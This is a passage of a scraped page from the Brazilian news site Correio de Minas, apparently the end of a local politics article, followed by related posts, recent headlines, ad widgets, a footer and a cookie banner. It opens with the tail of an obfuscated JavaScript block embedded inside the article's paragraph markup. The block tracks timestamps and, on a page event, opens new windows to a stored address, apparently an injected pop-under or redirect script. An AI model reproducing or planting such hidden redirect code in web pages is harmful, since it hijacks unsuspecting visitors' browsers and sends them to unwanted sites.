Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Matérias que você também vai gostar:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 3; --relposth-columns_m: 2"><a href="https://correiodeminas.com.br/2019/08/27/modernizacao-e-inclusao-predio-da-camara-passa-por-reforma-para-obtencao-avcb-sessoes-terao-interpretacao-em-libras/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/camara-lafaiete-3-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Modernização e inclusão: prédio da Câmara passa por reforma para obtenção AVCB; sessões terão interp...</h2></div></div></a><a href="https://correiodeminas.com.br/2016/10/03/com-apenas-49-votos-prefeito-de-desterro-e-reeleito/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/ANTONIO-DENTISTA-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Com apenas 49 votos, prefeito de Desterro é reeleito</h2></div></div></a><a href="https://correiodeminas.com.br/2020/10/28/vice-renuncia-a-candidatura-em-itaverava/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image" aria-hidden="true" role="img" style="background: transparent url(https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-itaverava-2-1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;aspect-ratio:1/1"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Vice renuncia a candidatura em Itaverava</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://correiodeminas.com.br/2019/08/13/vereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade/" data-a2a-title="Vereador Sandro pede mais melhorias para parte baixa da cidade"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F08%2F13%2Fvereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade%2F&amp;linkname=Vereador%20Sandro%20pede%20mais%20melhorias%20para%20parte%20baixa%20da%20cidade" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F08%2F13%2Fvereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade%2F&amp;linkname=Vereador%20Sandro%20pede%20mais%20melhorias%20para%20parte%20baixa%20da%20cidade" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F08%2F13%2Fvereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade%2F&amp;linkname=Vereador%20Sandro%20pede%20mais%20melhorias%20para%20parte%20baixa%20da%20cidade" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F08%2F13%2Fvereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade%2F&amp;linkname=Vereador%20Sandro%20pede%20mais%20melhorias%20para%20parte%20baixa%20da%20cidade" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F08%2F13%2Fvereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade%2F&amp;linkname=Vereador%20Sandro%20pede%20mais%20melhorias%20para%20parte%20baixa%20da%20cidade" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_threads" href="https://www.addtoany.com/add_to/threads?linkurl=https%3A%2F%2Fcorreiodeminas.com.br%2F2019%2F08%2F13%2Fvereador-sandro-pede-mais-melhorias-para-parte-baixa-da-cidade%2F&amp;linkname=Vereador%20Sandro%20pede%20mais%20melhorias%20para%20parte%20baixa%20da%20cidade" title="Threads" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		<span class="cat-links">Publicado em <a href="https://correiodeminas.com.br/category/politica/" rel="category tag">Política</a></span><span class="tags-links">Marcado com <a href="https://correiodeminas.com.br/tag/cidade/" rel="tag">cidade</a>, <a href="https://correiodeminas.com.br/tag/lafaiete/" rel="tag">Lafaiete</a>, <a href="https://correiodeminas.com.br/tag/melhorias/" rel="tag">melhorias</a>, <a href="https://correiodeminas.com.br/tag/prefeitura/" rel="tag">Prefeitura</a>, <a href="https://correiodeminas.com.br/tag/vereador/" rel="tag">vereador</a></span>
	</footer><!-- .entry-footer -->

</article><!-- #post-55641 -->

							<nav class="container navigation post-navigation">
			<h2 class="screen-reader-text">Navegação de post</h2>
			<div class="d-flex nav-links justify-content-between">
				<span class="nav-previous"><a href="https://correiodeminas.com.br/2019/08/13/samarco-oferece-40-vagas-de-empregos-confira/" rel="prev"><i class="fa fa-angle-left"></i>&nbsp;Samarco oferece 40 vagas de empregos. Confira!</a></span><span class="nav-next"><a href="https://correiodeminas.com.br/2019/08/14/circuito-villas-e-fazendas-participa-do-festival-de-turismo-de-ouro-preto/" rel="next">Circuito Villas e Fazendas participa do Festival de Turismo de Ouro Preto&nbsp;<i class="fa fa-angle-right"></i></a></span>			</div><!-- .nav-links -->
		</nav><!-- .post-navigation -->
		
				<!-- Sessão de Notícias no Celular -->	
				<div class="container-fluid p-4 news-subscription-section">
					<div class="container text-white py-4">
						<h3 class="mb-3">Receba Notícias Em Seu Celular</h3>
						<a href="https://chat.whatsapp.com/CK3t24tF4hZ0nagGgjNS45" targert="_blank" class="btn btn-warning text-dark font-weight-bold">Quero receber notícias no whatsapp</a>
					</div>
				</div>

				<div class="container mt-4">
					<div class="single-post-widget mt-4"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'alternating-thumbnails-a',
container: 'taboola-below-article-thumbnails',
placement: 'Below Article Thumbnails',
target_type: 'mix'
});
</script></div>				</div>

			</main><!-- #main -->

			</div><!-- #primary -->


	<div class="col-md-4 widget-area" id="right-sidebar">
<aside id="block-28" class="widget widget_block"><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
window._taboola = window._taboola || [];
_taboola.push({
mode: 'thumbnails-rr-article',
container: 'taboola-right-rail-thumbnails',
placement: 'Right Rail Thumbnails',
target_type: 'mix'
});
</script></aside><aside id="block-26" class="widget widget_block">
<h2 class="wp-block-heading">Mais Notícias</h2>
</aside><aside id="block-27" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/20/nova-lei-do-supremo-tribunal-federal-permite-finalizar-inventario-sem-pagamento-do-imposto-heranca-e-partilha-amigavel-de-bens-podem-finalizar-sem-quitacao-previa-do-itcmd/" aria-label="Nova lei do Supremo Tribunal Federal permite finalizar inventário sem pagamento do imposto: herança e partilha amigável de bens podem finalizar sem quitação prévia do ITCMD"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Supremo-Tribunal-Federal-permite-finalizar-inventario-sem-pagamento-do-imposto-nova-lei-garante-que-heranca-e-partilha-amigavel-de-bens-sejam-finalizadas-sem-quitacao-previa-do-ITCMD-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/20/nova-lei-do-supremo-tribunal-federal-permite-finalizar-inventario-sem-pagamento-do-imposto-heranca-e-partilha-amigavel-de-bens-podem-finalizar-sem-quitacao-previa-do-itcmd/">Nova lei do Supremo Tribunal Federal permite finalizar inventário sem pagamento do imposto: herança e partilha amigável de bens podem finalizar sem quitação prévia do ITCMD</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/19/renault-kwid-e-tech-e-o-carro-automatico-mais-barato-do-brasil-em-2026-custa-menos-de-r-100-mil-e-100-eletrico-e-supera-o-byd-dolphin-mini-veja-o-top-5-mais-acessivel-com-modelos-da-fiat-citroen/" aria-label="Renault Kwid E-Tech é o carro automático mais barato do Brasil em 2026, custa menos de R$ 100 mil, é 100% elétrico e supera o BYD Dolphin Mini; veja o top 5 mais acessível com modelos da Fiat, Citroën, Volkswagen e outro Renault na lista"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/Renault-Kwid-E-Tech-2026-10-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/19/renault-kwid-e-tech-e-o-carro-automatico-mais-barato-do-brasil-em-2026-custa-menos-de-r-100-mil-e-100-eletrico-e-supera-o-byd-dolphin-mini-veja-o-top-5-mais-acessivel-com-modelos-da-fiat-citroen/">Renault Kwid E-Tech é o carro automático mais barato do Brasil em 2026, custa menos de R$ 100 mil, é 100% elétrico e supera o BYD Dolphin Mini; veja o top 5 mais acessível com modelos da Fiat, Citroën, Volkswagen e outro Renault na lista</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/19/fiscalizacao-na-mg-353-revela-esquema-de-transporte-de-drogas-em-taxi/" aria-label="Fiscalização na MG-353 revela esquema de transporte de drogas em táxi"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-22.33.14-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/19/fiscalizacao-na-mg-353-revela-esquema-de-transporte-de-drogas-em-taxi/">Fiscalização na MG-353 revela esquema de transporte de drogas em táxi</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/19/goleiro-de-itabirito-brilha-nos-penaltis-e-leva-o-ibrachina-a-semifinal-da-copinha/" aria-label="Goleiro de Itabirito brilha nos pênaltis e leva o Ibrachina à semifinal da Copinha"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/goleiro-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/19/goleiro-de-itabirito-brilha-nos-penaltis-e-leva-o-ibrachina-a-semifinal-da-copinha/">Goleiro de Itabirito brilha nos pênaltis e leva o Ibrachina à semifinal da Copinha</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/19/multa-pesada-sera-aplicada-a-motoristas-que-circularem-sem-esses-dois-documentos-obrigatorios-por-lei-em-2026/" aria-label="Multa pesada será aplicada a motoristas que circularem sem esses dois documentos obrigatórios por lei em 2026"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/5fbb2952-5011-4178-bb60-5166889b7da2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/19/multa-pesada-sera-aplicada-a-motoristas-que-circularem-sem-esses-dois-documentos-obrigatorios-por-lei-em-2026/">Multa pesada será aplicada a motoristas que circularem sem esses dois documentos obrigatórios por lei em 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/19/nova-lei-pode-fazer-metade-dos-influenciadores-desaparecer-entenda/" aria-label="Nova lei pode fazer metade dos influenciadores desaparecer; entenda"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/42302f51-c35c-40e5-b705-ddf526037624-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/19/nova-lei-pode-fazer-metade-dos-influenciadores-desaparecer-entenda/">Nova lei pode fazer metade dos influenciadores desaparecer; entenda</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/19/supermercados-passam-a-fechar-aos-domingos-e-consumidores-comecam-a-se-preparar/" aria-label="Supermercados passam a fechar aos domingos e consumidores começam a se preparar"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/ff0e22b1-10c9-4f90-a5e2-7538746c08dc-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/19/supermercados-passam-a-fechar-aos-domingos-e-consumidores-comecam-a-se-preparar/">Supermercados passam a fechar aos domingos e consumidores começam a se preparar</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/19/ex-namorado-e-alvo-de-denuncias-de-agressao-e-acaba-na-mira-da-policia-com-drogas/" aria-label="Ex-namorado é alvo de denúncias de agressão e acaba na mira da polícia com drogas"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2026/01/dumont-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/19/ex-namorado-e-alvo-de-denuncias-de-agressao-e-acaba-na-mira-da-policia-com-drogas/">Ex-namorado é alvo de denúncias de agressão e acaba na mira da polícia com drogas</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/19/ufop-divulga-a-abertura-de-um-concurso-publico-para-contracao-de-professores-com-salarios-de-mais-de-r-13-mil/" aria-label="UFOP divulga a abertura de um Concurso Público para contração de professores com salários de mais de R$ 13 mil"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2024/10/concurso-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/10/concurso-1-150x150.jpg 150w, https://correiodeminas.com.br/wp-content/uploads/2024/10/concurso-1-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/19/ufop-divulga-a-abertura-de-um-concurso-publico-para-contracao-de-professores-com-salarios-de-mais-de-r-13-mil/">UFOP divulga a abertura de um Concurso Público para contração de professores com salários de mais de R$ 13 mil</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://correiodeminas.com.br/2026/01/19/prefeitura-de-piranga-anunciou-a-abertura-de-um-novo-processo-seletivo-para-agente-comunitarios-com-salarios-de-mais-de-r-3-mil/" aria-label="Prefeitura de Piranga anunciou a abertura de um novo Processo Seletivo  para agente comunitários com salários de mais de R$ 3 mil"><img loading="lazy" decoding="async" width="150" height="150" src="https://correiodeminas.com.br/wp-content/uploads/2024/10/concurso-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:150px;max-height:150px;" srcset="https://correiodeminas.com.br/wp-content/uploads/2024/10/concurso-1-150x150.jpg 150w, https://correiodeminas.com.br/wp-content/uploads/2024/10/concurso-1-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://correiodeminas.com.br/2026/01/19/prefeitura-de-piranga-anunciou-a-abertura-de-um-novo-processo-seletivo-para-agente-comunitarios-com-salarios-de-mais-de-r-3-mil/">Prefeitura de Piranga anunciou a abertura de um novo Processo Seletivo  para agente comunitários com salários de mais de R$ 3 mil</a></li>
</ul></aside><aside id="block-30" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- Matérias-Lateral -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="3430551619"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="block-53" class="widget widget_block"><div id="taboola-right-reco-reel"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'rec-reel-2n5-a',
    container: 'taboola-right-reco-reel',
    placement: 'Right Reco Reel',
    target_type: 'mix'
  });
</script></aside>
</div><!-- #right-sidebar -->

		</div><!-- .row -->

	</div><!-- #content -->

</div><!-- #single-wrapper -->

<!-- Banner de Divulgação -->
<div class="text-center my-4">
            <div class="widget-area"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1424699300317673"
crossorigin="anonymous"></script>
<!-- 2024-header -->
<ins class="adsbygoogle"
style="display:inline-block;width:1280px;height:90px"
data-ad-client="ca-pub-1424699300317673"
data-ad-slot="4156748101"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        
    </div>

<div class="container-fluid bg-footer text-white py-5">
    <div class="container text-center">
        <!-- Logo do site -->
        <div class="mb-4">
                            <div class="footer-logo mb-2">
                    <a href="https://correiodeminas.com.br/" class="navbar-brand custom-logo-link" rel="home"><img width="250" height="110" src="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png" class="img-fluid" alt="Correio de Minas" decoding="async" srcset="https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor.png 250w, https://correiodeminas.com.br/wp-content/uploads/2018/08/logomenor-20x9.png 20w" sizes="(max-width: 250px) 100vw, 250px" /></a>                </div>
                    </div>

        <!-- Título "Nossas Redes Sociais" -->
        <p class="text-uppercase font-weight-bold text-white">Nossas Redes Sociais</p>

        <!-- Links das Redes Sociais -->
        <div class="footer-social-icons mb-4">
                            <!-- Exibe ícones padrão se o menu de redes sociais não estiver configurado -->
                <a href="https://www.instagram.com/jornalcorreiodeminas/" class="text-white mx-2" target="_blank"><i class="fa fa-instagram fa-2x"></i></a>
                <a href="https://www.facebook.com/correio.deminas" class="text-white mx-2" target="_blank"><i class="fa fa-facebook fa-2x"></i></a>
                <a href="https://twitter.com/correiodeminas" class="text-white mx-2" target="_blank"><i class="fa fa-twitter fa-2x"></i></a>
                <a href="https://wa.me/+553199860689" class="text-white mx-2" target="_blank"><i class="fa fa-whatsapp fa-2x"></i></a>
                <a href="https://www.youtube.com/@CorreiodeMinasOnline" class="text-white mx-2" target="_blank"><i class="fa fa-youtube fa-2x"></i></a>
                <a href="https://www.threads.net/@jornalcorreiodeminas" class="text-white mx-2" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" height="26" width="22" viewBox="0 0 448 512"><!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path fill="#ffffff" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"/></svg></a>
            <br><br>
            <a href="https://wa.me/+553199860689" class="whatsapp-button" target="_blank">
                <i class="fa fa-whatsapp fa-2x"></i> WHATSAPP
            </a>
        </div>

        <!-- Links de navegação do rodapé -->
        <div class="footer-links mb-4">
            <ul id="menu-footer" class="nav justify-content-center"><li id="menu-item-120747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120747"><a href="https://correiodeminas.com.br/wp-content/uploads/2024/01/Midia-Kit-Correio-de-Minas.pdf"><span class="text-white mx-3">Anuncie &#8211; Mídia Kit</span></a></li>
<li id="menu-item-120756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120756"><a href="https://correiodeminas.com.br/sobre-nos/"><span class="text-white mx-3">Sobre Nós</span></a></li>
<li id="menu-item-120757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120757"><a href="https://correiodeminas.com.br/contato/"><span class="text-white mx-3">Contato</span></a></li>
<li id="menu-item-120841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-120841"><a rel="privacy-policy" href="https://correiodeminas.com.br/politicas-de-privacidade/"><span class="text-white mx-3">Políticas de Privacidade</span></a></li>
<li id="menu-item-133690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133690"><a href="https://correiodeminas.com.br/principios-editoriais/"><span class="text-white mx-3">Princípios Editoriais</span></a></li>
<li id="menu-item-219024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219024"><a href="https://correiodeminas.com.br/termos-de-uso/"><span class="text-white mx-3">Termos de Uso</span></a></li>
</ul>        </div>

        <!-- Copyright -->
        <div class="footer-copyright">
            <p class="text-muted mb-0">
                &copy; 2026 - Correio de Minas. Todos os direitos reservados.                <a href="https://f5marketingdigital.com.br" target="_blank" class="f5-brand">Desenvolvido por F5 Marketing Digital</a>
            </p>
        </div>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/understrap-child/*","/wp-content/themes/understrap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Políticas de Privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para fornecer as melhores experiências, usamos tecnologias como cookies para armazenar e/ou acessar informações do dispositivo. O consentimento para essas tecnologias nos permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
